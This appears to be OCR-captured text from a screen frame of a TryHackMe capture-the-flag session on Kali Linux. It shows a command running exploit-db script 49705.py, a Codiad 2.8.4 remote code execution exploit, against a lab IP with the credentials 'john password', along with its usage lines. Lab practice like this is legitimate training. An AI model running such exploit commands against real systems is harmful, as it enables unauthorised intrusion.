 Hyper
aaa@kali: ~
aaa@kali: /usr/share/exploitdb/exploits/m...
aaa@kali: ~
aaa@kali: ~/Music/tryhackme/ide
aaa
python3 49705.py
IP] [PORT] [PLATFORM]
RD] [IP] [PORT] [PLATFORM]
8.8.8.8 8888 linux
admin 8.8.8.8 8888 windows
python3 49705.py http://10.10.132.194:62337/ john password
hypre
Codiad 2.8.4 - Mozilla Fi...
Codiad 2.8.4 - Remote C...
Hyper
EN
Fri 29 Oct, 01:41